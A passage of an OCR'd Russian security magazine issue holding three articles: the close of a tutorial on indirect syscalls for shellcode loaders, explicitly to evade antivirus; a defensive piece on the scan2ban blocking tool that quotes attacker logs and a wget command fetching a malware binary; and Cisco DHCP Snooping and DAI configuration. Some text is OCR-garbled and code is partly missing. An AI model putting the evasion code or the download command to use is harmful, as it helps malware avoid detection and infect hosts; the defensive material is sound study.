Следующим шагом изменим функцию FetchNtSyscall(), добавив в нее возможность поиска адреса инструкции syscall в адресном пространстве ntdll.dll. Поиск вновь делаем по паттернам в памяти. Нам требуется найти ОхОГ и ОхО5, что соответствует нужной инструкции.

![](_page_30_Picture_541.jpeg)

Для поиска предлагаю использовать алгоритм по добавлению к адресу функции в ntd11 значения 0xFF. Этот адрес, если что, на момент поиска инструкции syscall будет лежать в pSyscallAddress.

#### #define RANGE 500

![](_page_30_Picture_542.jpeg)

Этот код добавляем в конец функции FetchNtSyscalls().

![](_page_30_Picture_543.jpeg)

#### $\}$

Затем следует изменить ассемблерный код, а именно функции SetSSn и RunSyscall. Раньше SetSSn требовал только SSN системного вызова, а затем использовал RunSyscall для его выполнения. Теперь в SetSSn передается еще и значение **qSyscallInsAdress** - адрес инструкции syscall.

Из регистров есх и rdx, которые инициализируются при вызове функции, копируются номер сискола и адрес. А затем в функции RunSyscall() мы заносим номера сискола в реестр еах и переходим по адресу инструкции syscall, что приводит к выполнению Indirect-сискола.

#### .data

![](_page_30_Picture_544.jpeg)

#### end

Ну и чуть-чуть обфусцируем наше творение.

#### .data wSystemCall **DWORD** 0h qSyscallInsAdress **QWORD** 0h

 $\sim$ do

![](_page_30_Picture_545.jpeg)

end

Чтобы каждый раз не указывать элементы структуры NT\_SYSCALL, можно написать макрос, который автоматически дернет SetSSn с нужными параметрами, если ему передадут экземпляр структуры.

#define SET\_SYSCALL(NtSys)(SetSSn((DWORD)NtSys.dwSSn,(PVOID)NtSys. pSyscallInstAddress))

В результате получаем элегантный кусок кода.

NT\_SYSCALL NtAllocateVirtualMemory =  $\{ \emptyset \}$ ; FetchNtSyscall(NtAllocateVirtualMemory\_Hash, &NtAllocateVirtualMemory  $);$ 

SET\_SYSCALL(NtAllocateVirtualMemory); RunSyscall(/\* параметры для NtAllocateVirtualMemory  $\overline{\ast}/$  ) ;

Все нужные функции будут по-прежнему храниться в структуре NTAPI\_FUNC, инициализирующую Функцию ЧУТЬ поправить надо ЛИШЬ InitializeNtSyscalls().

BOOL InitializeNtSyscalls() {

if (!FetchNtSyscall(NtAllocateVirtualMemory\_CRC32, &g\_Nt. NtAllocateVirtualMemory)) { printf("[!] Failed In Obtaining The Syscall Number Of NtAllocateVirtualMemory \n"); return FALSE;  $\mathcal{F}$ printf("[+] Syscall Number Of NtAllocateVirtualMemory Is : 0x%0.

2X \n\t\t>> Executing 'syscall' instruction Of Address : 0x%p\n", g\_Nt.NtAllocateVirtualMemory.dwSSn, g\_Nt.NtAllocateVirtualMemory. pSyscallInstAddress);

if (!FetchNtSyscall(NtProtectVirtualMemory\_CRC32, &g\_Nt. NtProtectVirtualMemory)) { printf("[!] Failed In Obtaining The Syscall Number Of

NtProtectVirtualMemory \n"); return FALSE;

printf("[+] Syscall Number Of NtProtectVirtualMemory Is : 0x%0. 2X \n\t\t>> Executing 'syscall' instruction Of Address : 0x%p\n", g\_Nt.NtProtectVirtualMemory.dwSSn, g\_Nt.NtProtectVirtualMemory. pSyscallInstAddress);

if (!FetchNtSyscall(NtCreateThreadEx\_CRC32, &g\_Nt. NtCreateThreadEx)) { printf("[!] Failed In Obtaining The Syscall Number Of NtCreateThreadEx \n"); return FALSE;  $\mathcal{F}$ 

printf("[+] Syscall Number Of NtCreateThreadEx Is : 0x%0.2X \n\t\ t>> Executing 'syscall' instruction Of Address : 0x%p\n", g\_Nt. NtCreateThreadEx.dwSSn, g\_Nt.NtCreateThreadEx.pSyscallInstAddress);

if (!FetchNtSyscall(NtWaitForSingleObject\_CRC32, &g\_Nt. NtWaitForSingleObject)) { printf("[!] Failed In Obtaining The Syscall Number Of

NtWaitForSingleObject \n"); return FALSE;

 $\}$ 

 $\}$ 

printf("[+] Syscall Number Of NtWaitForSingleObject Is : 0x%0.2X \n\t\t>> Executing 'syscall' instruction Of Address : 0x%p\n", g\_Nt. NtWaitForSingleObject.dwSSn, g\_Nt.NtWaitForSingleObject. pSyscallInstAddress);

return TRUE;

}

И финальное - main():

int main()  $\{$ 

![](_page_30_Picture_546.jpeg)

#### **ФИНАЛЬНЫЙ ВАРИАНТ**

Итак, проект был переписан под Indirect-сисколы, ассемблерный листинг обфусцирован, логика поиска улучшена. Само собой, этот вариант станет еще более незаметным и скрытым от антивирусных программ!

![](_page_30_Picture_55.jpeg)

Поздравляю, мы добились желаемого результата! ЗС

# SCAN2BAN ЗАЩИЩАЕМ ПЕРИМЕТР

ОТ СКАНЕРОВ И БОТОВ

![](_page_31_Picture_3.jpeg)

Давно прошли времена травоядного интернета, когда машина, светящая неприкрытым сетевым стеком на белом адресе, имела хорошие шансы жить годами, а слово CVE знала лишь кучка специалистов. Статистика говорит, что до момента, пока анонимный разум нащупает неосторожно открытый порт Telnet, пройдет около двух минут, Redis — шесть минут, веб на 8080 — двенадцать, а Android Debug Bridge — двадцать.

И парни с той стороны, конечно, не просто собирают данные для диссертации. Чтобы в этом убедиться, достаточно открыть SSH и посмотреть, как в течение получаса в твой порт набьется целая команда специалистов по чужой безопасности, генерирующих записи вроде таких:

![](_page_31_Picture_3600.jpeg)

Не надо быть сотрудником ИБ-отдела, чтобы догадаться, какие именно исследования проводят эти граждане. И избавиться от их назойливого внимания достаточно сложно. Уж если вцепились, то к процессу будут подключаться всё новые и новые адреса, и вот уже кажется, что весь интернет сидит и подбирает пароли к твоей машине.

Сканер. Тут все понятно: зарядили перебор портов, не особо скрываясь, и сидим ждем. Сканировать могут на постоянной основе или одноразово, но всегда с одного адреса. Это легко выявить и заблокировать. Если нам прислали три пакета и ни один не попал в открытый порт, то добро пожаловать в блок. На момент написания статьи первая десятка самых активных источников этого класса за месяц выглядела так.

![](_page_31_Picture_3601.jpeg)

Если говорить языком цифр, то за час любой адрес IPv4 (даже не отвечающий вообще ни на что) опрашивается более 300 раз с полутора сотен источников. За месяц будут опрошены все порты до одного, за две недели — 65 000, а за неделю — 63 000. В общем, «небольшой», но многочисленный брат еще как следит. Учитывая, что, даже если инфраструктуру твоей компании обслуживает команда опытных специалистов, которые быстро и решительно накатывают свежие обновления, не запускают «на пять минут» какую-нибудь службу (которая потом висит годами) и не выкладывают по-быстрому файлики для субподрядчиков (ну кто там его найдет на нашем секретном порте, хе-хе), все равно остается неустранимое «окно уязвимости». Эксплоит уже в работе, а разработчики еще тестируют патч, а потом пользователи его раскатывают — пока все это провернется, атакующая сторона, имея предварительно собранную базу отпечатков, быстро и точно по ним отработает. А то и просто воспользуется поисковиками интернета вещей, которые раздают доступ к такой информации через API за весьма скромное вознаграждение. Да и простое сканирование при помощи какого-нибудь ZMap позволяет, не приходя в сознание, составить грубый список целей, по которым следом летит нагрузка. Кто не спрятался — его проблемы. Гораздо лучше, если охотники на чужое о внешних службах просто не будут знать, по крайней мере до момента, пока напрямую не заинтересуются.

#### ПОСТАНОВКА ЗАДАЧИ

Ваншотеры. Это менее заметные персонажи. Их действия выглядят так: со случайного адреса прилетает запрос на какой-то конкретный порт, и только на него. Блокировать такое сканирование по счетчику бесполезно, в следующий раз ваншотер появится не скоро и точно так же опросит один порт. При этом первое обращение все равно пройдет (если у тебя есть соответствующая служба). Таких запросов во входящем трафике абсолютное большинство, без малого 80%. Вот как это выглядит на протяжении месяца.

![](_page_31_Picture_3602.jpeg)

Работы по защите периметра от сканирования можно разбить на две части. Первая — это формирование стоп-листа с адресами, намерения которых вызывают вопросы (или, наоборот, никаких вопросов уже нет); вторая — распределение и применение этого списка по машинам.

Ни одна, ни другая задача не представляют сложности в плане реализации, но для комплексного решения потребуется дополнительная логика и какой-то формат, в котором будет удобно хранить и анализировать данные.

Поисковики по интернету вещей — это третья категория. От них запросы приходят бессистемно, адреса опрашивают вразнобой. Бывает, опрашивают несколько раз с разных адресов. У них целые сетевые сегменты и «одобрямс» от провайдера, так что можно размазывать запросы по источникам и вообще никуда не спешить.

Делать такой комбайн только для себя не очень целесообразно, поэтому, когда стало ясно, что парой скриптов и unit-файлом дело не обойдется, я решил создать более-менее универсальный проект, пригодный для использования всеми, кому тема интересна.

Так родился проект scan2ban, который помогает мне защищать машины от ненужного внимания и, возможно, пригодится и тебе. Дальше я покажу, как работают разные его модули и чего удается добиться с их применением.

![](_page_31_Picture_13.jpeg)

#### **WWW**

Исходники проекта в моем [репозитории](https://gitflic.ru/project/konsul/scan2ban)

#### **УГРОЗЫ И НЕЙТРАЛИЗАЦИЯ**

Если кому-то кажется, что сканирование — это вещь простая и вариантов тут нет, то он ошибается. За время наблюдения я выявил три разных типа.

A/B/C — это маркер агента, куда запрос пришел. Здесь блокировать можно только превентивно. Этим занимается модуль greyport, который повторяет идею серых списков для почты. По умолчанию все порты закрыты, и, чтобы получить доступ, надо повторить запрос заданное число раз (число повторов, задержку отсчета и контрольный интервал можно задать в настройках модуля).

Если декодировать Base64, то появляются строчки вроде Trojan\_C46F6E9 и HacKed\_D4990627, что как бы намекает, чем этот персонаж занимается. Любители вдумчивой аналитики могут попробовать расшифровать послание из последних четырех строк: возможно, господину Бэтмену требуется помощь.

#### **PEAГИРУЕМ НА СОБЫТИЯ**

В общем случае это не доставляет неудобств, кроме замедленного первого соединения. Доступ для адреса по умолчанию открывается на сутки, потом процедура повторится. Эффективность не стопроцентная, но, задав число повторов равное одному, можно отбить те самые 80% проходимцев, два отвадят 90%, три — от 95%. Но три — это уже совсем предел. Сетевой стек на стороне клиента больше пяти запросов, как правило, не отправляет, и отлетать начнут уже нормальные клиенты.

На качество работы greyport влияет в том числе номер порта. Выше я привел параметры эффективности для портов 80 и 22, а для Elasticsearch (9200) задержка только одного первого пакета отбивает 99 запросов из 100.

Также на примере сканеров этого класса можно оценить скорость работы «партнеров» по производственному процессу. Из таблицы видно, что задержка между пакетами варьируется от секунд (для соседних адресов) до часов, если сегменты разные. Однако тут есть существенный элемент случайности. Например, во время подготовки выборки я нашел пример, когда адреса из разных (сильно разных) сетей были опрошены с разницей в две секунды, зато соседние — с разницей в две минуты.

Третий тип сканеров самый спокойный. Эти периодически постукивают то тут, то там. Выглядит это следующим образом.

![](_page_31_Picture_3603.jpeg)

Для работы с подобными клиентами предназначен модуль lazyscan, который проверяет, сколько событий с адреса было зарегистрировано за довольно длительный период (по умолчанию неделя, а иногда и этого мало). И если выясняется, что источник занимается своим делом систематически, модуль так же неспешно (пока наберется статистика), но надолго переводит его в список заблокированных.

Таких субъектов за три месяца наблюдений набралось более 5000, темпы пополнения упали, но по 50–60 новых адресов в сутки продолжает добавляться.

Владельцы «легальных» сканеров предлагают писать им письма в случае, если их активность кому-то не нравится. Теоретически, после того как ты докажешь, что являешься владельцем диапазона, который хочешь исключить из опросов, они больше не потревожат. Но такие действия больше напоминают замазывание кусков спутниковых карт — лучшего способа привлечь внимание не придумать.

Да и особого смысла слать письма нет, так как на одного добропорядочного приходится пять менее отзывчивых, жаловаться на которых можно разве что в спортлото. Поэтому оптимальной тактикой выглядит молчаливый блок, что еще и экономит силы.

#### ГОРШОК С НАРИСОВАННЫМ МЕДОМ

Давай глянем на уровень выше и посмотрим, чем наши любители сканировать интересуются в плане прикладных протоколов, в частности HTTP. Столь любимые всеми веб-админки, REST и прочие чудеса — это удобство не только для владельца сервиса, но и для обладателя тайного знания. Отправив хитрый запрос, он пополнит ряды администраторов устройства без всяких там ROP, heap spraying и других страшных слов. Для контроля за подобной активностью есть модуль, разбирающий запросы к Nginx и посильно их классифицирующий. Кроме унылых сборщиков Git-репозиториев, содержимого **/files** и **/** actuator/health (нет, это не попытка захватить контроль над медицинским манипулятором), на момент написания статьи самым популярным запросом был POST /cgi-bin/ViewLog.asp, направленный на изделия компании Zyxel, которые начали болеть, когда это еще не было мейнстримом, и продолжают до сих пор. Следом идет относительно свежий запрос set\_LimitClient\_cfg и стоящая за ними орда роутеров LB-LINK, которые весной этого года синхронно возбудились и начали искать в сети себе подобных. Третье место — за продуктом ThinkPHP и запросами вида **GET** / POST /goform/ index.php?s=/index/\x09hink... Всяких запросов к phpMyAdmin, GeoServer и прочим CGI — нет числа. Отдельно стоят регулярные попытки заставить скачать файл «с сурпрызом», вот прям так и пишут  $wget$  [http://x.x.x.x/bins/VuVhU33C](http://x.x.  $x.x/bins/Un$ HAnaAW.x86). Если этот файл запустить (внимание, не повторяй этого!), он выведет что-нибудь воодушевляющее типа «Infected by Cult», грохнет графическую сессию, запустит процесс-другой со случайными именами и начнет усиленно выкачивать из интернета всякое. В самом файле видна масса строк со словами p0wned и l33t вперемешку с идиоматическими выражениями, а антивирус при виде файла разве что не требует расколотить диск молотком. Из чего можно сделать вывод, что обфускацией никто не заморачивается, так как средства защиты от вредоносного ПО на Linux скорее исключение, чем правило. Хотя эта тенденция явно намекает, что пора их громоздить в том числе и на роутеры, если, конечно, мы не хотим в перспективе вернуться к платному трафику как единственному способу заставить владельцев следить за своими устройствами. В общем, всё как обычно. Изредка логи подбрасывают интересное. Например, у следующего гражданина что-то пошло не так, и после совершенно нейтрального запроса **GET** (я тут типа мимокрокодил) он неожиданно засеял логи своим богатым внут-/ ренним миром.

143.198.220.121 - - [19/Jul/2023:07:39:58 +0300] "lv|'|'|VHJvamFuX0M0NkY2RTk=|'|'|MARK|'|'|user|'|'|2013-11-22|'|'||'|'|Win XP|'|'|No|' x96\x81\x81\x09H\x07\xA7\x16\x95e&\xA7\*\x04\$&g+\x182\x94\xF6\xB000\xAC\xA8rc\x00\x01\x11\xA0\x82\x1F\x5C`&\x83\xC7K7\x86\x19\xE5n\x0C9\ x95n\x0C;\x84\x0F3\xAC\xE8sch\xA8^\xCF4'J\x97\xA9\x82\xE30\xC3\x91h]&\x90\xF8\xCE\x97S\xCBA4L?2=\xE1\xC4\x92\x86\x0B@\xF5`\x0CT\x1F\xAE \xAF]" 400 166 "-" "-' 143.198.220.121 - - [19/Jul/2023:07:39:59 +0300] "145.ll|'|'|SGFjS2VkX0Q0OTkwNjI3|'|'|WIN-JNAPIER0859|'|'|JNapier|'|'|19-02-01|'|'||'|<br>|Win 7 Professional SP1 x64|'|'|No|'|'|0.7d|'|'|..|'|'|AA==|'|'|112.inf|'|'|SGFjS2VkDQ 143.198.220.121 - - [19/Jul/2023:07:40:00 +0300] "H\x00\x00\x00tj\xA8\x9E#D\x98+\xCA\xF0\xA7\xBBl\xC5\x19\xD7\x8D\xB6\x18\xEDJ\x1En\xC1 \xF9xu[l\xF0E\x1D-j\xEC\xD4xL\xC9r\xC9\x15\x10u\xE0%\x86Rtq\x05fv\x86]%\xCC\x80\x0C\xE8\xCF\xAE\x00\xB5\xC6f\xC8\x8DD\xC5\x09\xF4"400  $166$   $\frac{m}{2}$   $\frac{m}{2}$   $\frac{m}{2}$ 143.198.220.121 - - [19/Jul/2023:07:40:00 +0300] "HELP" 400 166 "-" "-"<br>143.198.220.121 - - [19/Jul/2023:07:40:00 +0300] "\x1B\x84\xD5\xB0]\xF4\xC4\x93\xC50\xC2X\x8C\xDA\xB1\xD7\xAC\xAFn\x1D\xE1\x1E\x1A3\*\x8 5\xB7\x1D'\xB1\xC9k\xBF\xF0\xBC" 400 166 "-" "-' 143.198.220.121 - - [19/Jul/2023:07:40:01 +0300] "batman" 400 166 "-" "-"

Текущее состояние блокировок хранится в базе данных (SQLite, но лучше Postgres), но постоянно опрашивать БД на предмет новых записей, если вдруг нужен список на стороне, не самая удачная идея, поэтому есть модуль response. Он позволяет вызывать внешние сценарии, когда произошло какое-то событие. Это полезно для собственной автоматизации, например для моментального раскидывания блокировок. А можно подвесить чат-бота, который будет строчить жалобы операторам сетей (а отвечать ему будет другой чат-бот, очень удобно).

#### К ВОПРОСУ О «ПОПИНГУЯХ»

В былые времена определенную популярность имела тактика блокировки ICMP как способ снизить интерес к своим машинам. Я попробовал сравнить входящий поток на стенде, который отвечал на эхо, с запросами к машине, которая вообще никак не выдает своего присутствия, и не нашел значительной разницы.

Значит, сейчас такие меры не работают и подойдут разве что для самообмана. Возможно, во времена 2400/NONE пропуск «молчаливых» машин давал существенную экономию в скорости сбора информации, но сейчас проблем с пропускной способностью сети нет и, запрещая эти протоколы, ты только создаешь больше проблем себе.

Параноики, конечно, могут поволноваться, что при открытом ICMP поверхность атаки больше и, анализируя ответы, можно набрать чего-нибудь интересного. Однако современный хакер скорее будет рассылать малварь по почте (в лучшем случае шифруя ее архиватором и требуя от пользователя ввести пароль), поэтому, на мой взгляд, такие предосторожности излишни.

![](_page_32_Picture_2.jpeg)

#### КТО СТУЧИТСЯ В ДВЕРЬ МОЯ?

Собираемая база событий позволяет побольше узнать о гостях. Для начала привожу результаты чемпионата мира по непрошеному опросу портов за месяц (интеграция с GeoIP позволяет генерировать метрики с привязкой по странам).

![](_page_32_Picture_360.jpeg)

С серьезным отрывом лидирует зона RU, но не все так просто. Почему покажу позже. Десятка самых опрашиваемых портов ТСР выглядит вот так.

![](_page_32_Picture_361.jpeg)

Страсти по телнету намекают на какую-то серьезную эпидемию среди роутеров (?), запросы к порту 6379 — спрос на установленные «не приходя в сознание» серверы Redis, а вот порты 2222, 22322 и 22222 - это что-то новенькое, так как, например, месяц назад они в выборке отсутствовали. Вполне вероятно, мы имеем дело с какой-то свежей проблемой. При этом порты 23 и 6379 вызывают наибольший интерес из Китая, а странный интерес к двоечкам - из США.

Кстати, порядка 30% субъектов имеют открытый порт, аналогичный тому, к которому они обратились (выборка для порта 6379). А вот для порта 23 (Telnet) этот показатель падает до 15%. Рай для продажников решений защиты: клиенты сами стучатся в двери! Если, конечно, твоих технарей не смущают капчи вроде вот таких.

![](_page_32_Figure_10.jpeg)

![](_page_32_Picture_362.jpeg)

UDP всех интересует на порядок меньше, но тем не менее за месяц набирается ощутимое число запросов.

![](_page_32_Picture_363.jpeg)

Смотришь на первую тройку, и в голову приходят фразы: «Как зовут? Время скока? Позвонить есть?» Причем две трети вопрошающих даже не интересуется, как зовут, сразу переходят к «позвонить».

Может возникнуть вопрос: а какие порты самые секретные? Должна же статистика дать нам ответ на вопрос? Не сомневайся! По моим данным, самый секретный порт - 58699. За все время наблюдения им поинтересовались пять раз. Вся десятка выглядит так.

![](_page_32_Picture_364.jpeg)

Тут стоит отметить, что практика выноса служб на нестандартные порты, несмотря на свою кажущуюся «колхозность», существенно снижает шансы влететь под первую волну атак, которая сопровождает появление новой значимой уязвимости.

Даже если периметр не прикрыт блок-листами, никто в здравом уме не будет заставлять ботов заниматься тотальным сканированием, так как это существенно замедляет процесс, максимум — отработка по наиболее вероятным портам. Поэтому какой-нибудь Citrix Netscaler имеет шансы протянуть в своем первозданном виде немного подольше. У его владельцев хотя бы будет шанс успеть выкачать патчи с торрентов и проверить, что в них нет троянов, до того как боты перейдут к работе по данным, заботливо собранным конторами типа Shodan.

Спустя несколько месяцев работы список блокировок составляет больше 11 000 адресов, при общей базе, а так или иначе отметившихся -154 000. Средняя прибавка — около 1200 записей в сутки после «прогрева», причем заметны волны. Например, вот так выглядит график регистрации новых адресов (пик в начале - это очевидное следствие «холодного» пуска).

![](_page_32_Figure_20.jpeg)

А так выглядит раскладка по национальным сегментам в зависимости от «плотности» генерируемого трафика (отношение числа запросов к числу засветившихся источников).

![](_page_32_Figure_22.jpeg)

Лидеры, прямо скажем, неожиданные. Впрочем, при ближайшем рассмотрении выясняется, что в зонах AZ, NL, ЕЕ и BG функционируют постоянные сканеры, на фоне которых регулярная активность просто теряется. Разница в плотности запросов между первым местом (1400 пакетов на адрес) и зоной НК с почетного шестого места – 30 раз (45 пакетов на адрес).

Среди операторов передовой сети, в которой сидят самые любопытные граждане, если верить Whois, в начале фигурирует GB (Великобритания), потом DE (Германия), а в конце - AZ (Азербайджан). Будем считать, что это британские ученые занимаются научными разработками. Там же, кстати, указан телефон и контактное лицо в Германии, так что желающие могут позвонить и уточнить детали.

#### АНГЛИЧАНКА СКАНИТ

Раз уж мы выяснили, что основная часть трафика - это целенаправленный сбор информации, почему бы не выделить активные источники. Если адреса агрегировать по сегментам / 24, то мы получим 16 519 таких источников.

Пороговое значение для отсечки непреднамеренного интереса подберем на основе известных субъектов, в частности один из самых медленных сканеров, что удалось обнаружить, записан на The Shadow Server Foundation (их адрес фигурировал в разделе про lazyscan), он генерирует не более 400 запросов в месяц. Чтобы был запас, уменьшим значение до 100 (это значит, что для попадания в отчет за месяц из сети класса С должно прийти не менее 100 пакетов). Результат выглядит так.

![](_page_32_Picture_365.jpeg)

Мы в тройке, но не спеши доставать ушанку и балалайку. Если детальнее посмотреть список подсетей, отнесенных к зоне RU, то выяснится, что 95% трафика выдают пять из них. И согласно Whois, конечный арендатор первых трех сегментов - это организация из Великобритании, четвертого - из СҮ (Кипр), а пятая — из UA (Украина). Поэтому, строго говоря, в номинации «самый смелый сканер» мы не прошли даже отборочный тур.

Когда у нас на руках есть перечень аномальных сетей, мы можем его вычесть из общего массива и соотнести число оставшихся адресов с размером национального сегмента. Таким образом мы получим приблизительное понимание, кто эффективнее расходует IP-пространство на поддержание искусственной жизни в интернете.

![](_page_32_Picture_366.jpeg)

Проще говоря, на каждые 10 000 адресов в Эфиопии приходится три, которых тянет познакомиться с нами поближе.

А вот у этих парней всё под контролем.

![](_page_32_Picture_367.jpeg)

В целом без неожиданностей, если не считать наличия в списке ЮАР. Причем это не аномалия, так как число запросов, источников и размер национального сегмента сравним с соседями.

Возвращаясь к теме подбора паролей к учетным записям SSH. Модуль отслеживания попыток аутентификации позволяет выявлять бот-сети, так как контроллер вынужден заменять блокированные элементы новыми, постепенно раскрывая свои возможности. За два месяца ловли было зафиксировано более 4000 адресов, занимающихся подобной практикой. В таблице ниже — десятка основных источников.

![](_page_32_Picture_368.jpeg)

Неудачные попытки входа, скорее всего, означают, что конкретный адрес не только раздает картинки с котятами, но и подрабатывает на сторону. Если сгруппировать адреса из зоны RU по операторам, получится следующее.

![](_page_32_Picture_369.jpeg)

Есть мнение, что маркетологи могут записать в свои книжечки новый способ определения долей рынка хостинга и предоставления услуг доступа в интернет. А то как ни почитаешь пресс-релизы, так у нас три десятка игроков в отрасли и все лидеры, а тут на основе «природной активности» можно развить целую теорию.

Вот сводная таблица по наиболее ПОПУЛЯРНЫМ пользователям, под которыми осуществляются попытки доступа.

![](_page_32_Picture_370.jpeg)

Больше всего удивляет интерес к учетной записи root, парольный вход для которой давно и прочно отключен в SSH по умолчанию во всех основных дистрибутивах. Но, судя по всему, это основополагающее требование нарушается сплошь и рядом.

#### **ПЕРСПЕКТИВЫ**

У тебя может возникнуть логичный вопрос: как сканеры могут обойти перечисленные мной меры и когда вся концепция превратится в тыкву? В части обхода методик не так много. Основная концепция малоуязвима: открытых портов мало, а закрытых много, так что шансы не в пользу атакующей стороны. Чтобы загреметь в блок, достаточно ошибиться всего несколько раз.

В конце концов, всегда можно взять дешевых VPS в разных сегментах (агенты легко работают на одноядерной машине с 1 Гбайт памяти) и блокировать любого, кто засветился на них хоть раз.

У концепции greyport есть очевидная слабость, так как для «продавливания» блокировки достаточно увеличить число запросов, но тут на помощь приходит известный тезис: «чтобы убежать от тигра, не нужно бегать быстрее всех, достаточно бежать не последним».

Пока стратегия сбора информации достаточно эффективна, поводов для ее утяжеления нет. Поэтому займутся обходом описанных мер только тогда, когда она перестанет работать, а этого в ближайшем будущем не случит-CЯ. **JE** 

**АДМИН** 

#### ЗАЩИЩАЕМ СЕТИ ОТ СПУФИНГ-АТАК

Спуфинг-атаки ПРОСТЫ  $\overline{B}$ ИСПОЛНЕНИИ, но при этом несут огромный импакт. В этой статье мы поговорим о них с точки зрения защитников. Сложность в том, чтобы с умом интегрировать решения сетевой безопасности в продакшен и при этом не сломать бизнес-процессы. При такой интеграции нужно хорошо понимать работу сети и особенности оборудования. Только тогда тебя ждет успех.

![](_page_33_Picture_3.jpeg)

Эта статья — ни в коем случае не инструкция для защиты любой сети, потому что у каждой из них свои особенности и всегда потребуется какой-то тюнинг. Я буду демонстрировать работу на оборудовании Cisco, но с железом другого вендора принципиальной разницы нет. Концепция механизмов безопасности везде одинаковая, и отличия будут лишь в синтаксисе настроек и некоторых нюансах реализации.

Немного особняком стоит только система RouterOS, на которой работает оборудование МікгоТік. Там отсутствует один из главных, на мой взгляд, механизмов безопасности - Dynamic ARP Inspection. Вместо него производитель фактически предлагает вести только статическую ARP-таблицу, а, учитывая размеры современных корпоративных сетей, это в принципе нерентабельно. Также в RouterOS отсутствует RA Guard, предотвращающий атаки на сервер DHCPv6.

Еще оговорюсь, что этот материал - не всеобъемлющий мануал по защите от спуфинга. Атак может быть бесконечно много, и мы рассмотрим ЛИШЬ ОСНОВНЫЕ ИЗ НИХ.

#### **DHCP SNOOPING**

DHCP Snooping — это функция сетевой безопасности на уровне коммутации. Она позволяет защитить сетевые сегменты от атак на DHCP-сервер. К ним ОТНОСЯТСЯ СЛЕДУЮЩИЕ ВИДЫ:

- $\cdot$  DHCP Exhaustion  $-$  вызывает истощение адресного пространства на легитимном DHCP-сервере, рассылая ложные DHCPDISCOVER-сообщения от разных МАС-адресов источника. DHCP-сервер будет реагировать на сообщения и выдавать адреса. После атаки DHCP-сервер не сможет обслужить новые хосты. Обычно эту атаку используют либо для деструктивного воздействия, либо для атаки DHCP Spoofing;
- $\cdot$  DHCP Spoofing создание ложного DHCP-сервера, который будет обслуживать клиентов сети. Опасность атаки заключается в том, что атакующий в информации о шлюзе по умолчанию просто установит свой адрес и тем самым проведет MITM-атаку, так как трафик хостов будет идти в его сторону.

Настройка Snooping - это, по сути, назначение доверенных и недоверенных портов. На недоверенных портах будут отслеживаться все DHCP-сообщения. Цель в том, чтобы проверить, сгенерированы ли они DHCP-сервером. Ведь ежу понятно: если в пользовательском сегменте мы будем видеть сообщения вроде DHCPLEASEQUERY, DHCPOFFER и DHCPACK, то это однозначно аномалия и в пользовательской сети находится DHCP-сервер.

![](_page_33_Figure_12.jpeg)

Paбoтa DHCP Snooping

На доверенных же портах все DHCP-сообщения будут считаться легитимными. Обычно доверенные порты настраиваются на соединениях между коммутаторами и маршрутизаторами, а недоверенные конфигурируются на портах, куда подключаются конечные станции (например, компьютер, принтер, точки доступа, VoIP).

Теперь к конфигурации. Предположим, перед нами коммутатор Cisco. Его порт д0/2 смотрит в сторону маршрутизатора, а значит, этот порт нужно обязательно сделать доверенным для DHCP Snooping, так как это промежуточное устройство, от которого могут лететь легитимные DHCP-сообщения. Может быть, DHCP-сервер находится на самом роутере или даже за роутером (в таком случае применяют DHCP Relay). А порты  $10/1-24$  — это порты, к которым подключаются конечные станции, их нужно сделать недоверенными, поскольку именно от пользовательских подключений есть риск атаки на DHCP. Заметь, DHCP Snooping включается именно на сегментах VLAN. Еще нужно указывать адрес авторизованного DHCP-сервера, который доступен через доверенный порт коммутатора.

Все порты по умолчанию недоверенные, поэтому нам нужно явно указать, какие порты будут доверенными. Затем глобально включить DHCP Snooping и Snooping-процесс для сегмента VLAN.

#### NightmareSwitch(config)# interface g0/2 NightmareSwitch(config-if)# ip dhcp snooping trust NightmareSwitch(config)# ip dhcp-server <IP ADDRESS> NightmareSwitch(config)# ip dhcp snooping NightmareSwitch(config)# ip dhcp snooping vlan <VLAN ID>

Теперь коммутатор будет насыщать таблицу DHCP Snooping, занося в нее MAC, IP, VLAN ID клиентов, получивших адрес по DHCP. При необходимости можно создать статическую запись в базе данных

**DHCP Snooping:** 

#### NightmareSwitch(config)# ip dhcp snooping binding <MAC> vlan <VLAN ID> <IP ADDRESS> interface <INTERFACE ID> expiry <SECONDS>

Команды для отладки и проверки состояния DHCP:

#### NightmareSwitch(config)# show ip dhcp snooping NightmareSwitch(config)# show ip dhcp snooping statistics NightmareSwitch(config)# show ip dhcp snooping binding

Для надежности необходимо записывать содержимое таблицы DHCP Snooping в память коммутатора: вдруг свитч внезапно уйдет в перезагрузку, а таблица DHCP Snooping потеряется. Если это будет вместе с Dynamic ARP Inspection, то мы получим сетевой паралич.

#### NightmareSwitch(config)# ip dhcp snooping database flash:/snooping.db

Кстати, базу данных Snooping можно не только хранить в памяти коммутатора, но и передать по службам FTP, HTTP, RCP, SCP, TFTP.

NightmareSwitch(config)# ip dhcp snooping database ?

![](_page_33_Picture_824.jpeg)

#### **DAI & IPSG**

Обычно Dynamic ARP Inspection (DAI) настраивается вместе с DHCP Snooping, так что это, по сути, продолжение предыдущей части.

DAI позволяет предотвращать ARP-спуфинг внутри сети благодаря отслеживанию всего ARP-трафика. И здесь есть очень важный момент. Чтобы инспекция работала, ей нужно на чем-то основываться, и вся ее работа нап**рямую зависит** от DHCP Snooping. DAI на основе таблицы DHCP Snooping будет проверять валидность ARP-ответов, то есть проверять, действительно ли такая привязка МАС-адреса и IP-адреса есть внутри сети. Если нет, то DAI мгновенно заблокирует такой трафик.

Однако при интеграции DAI в продакшене нужно позаботиться о том, чтобы таблица DHCP Snooping была полностью насыщена. То есть в нее должны попасть абсолютно все хосты внутри сети. В противном случае трафик не попавших туда легитимных хостов будет заблокирован, что нарушит бизнес-процессы.

![](_page_33_Picture_32.jpeg)

#### **WARNING**

DAI обязательно настраивается после DHCP Snooping, и необходимо время, чтобы все хосты попали в таблицу DHCP Snooping, иначе получишь нерабочую сеть, а DAI будет блокировать входящий трафик от всех хостов.

Настройка DAI опирается на ту же концепцию доверенных и недоверенных портов. Как и в случае с DHCP Snooping, все порты коммутатора по умолчанию недоверенные. И в остальном то же самое: доверенные порты это порты между коммутаторами и роутерами, недоверенные - пользовательские порты. На недоверенных портах стоит включить IP Source Guard (IPSG), который будет проверять источник запросов.

NightmareSwitch(config)# int g0/2 NightmareSwitch(config-if)# ip arp inspection trust NightmareSwitch(config)# interface range f0/1-24 NightmareSwitch(config-if-range)# ip verify source

При необходимости можно создать ARP ACL, чтобы не проверять устройства со статическим IP. Вдруг в твоей сети есть хосты со статическим адресом.

NightmareSwitch(config-if)# arp access-list DAI NightmareSwitch(config-arp-nacl)# permit ip host <IP> mac host <MAC>

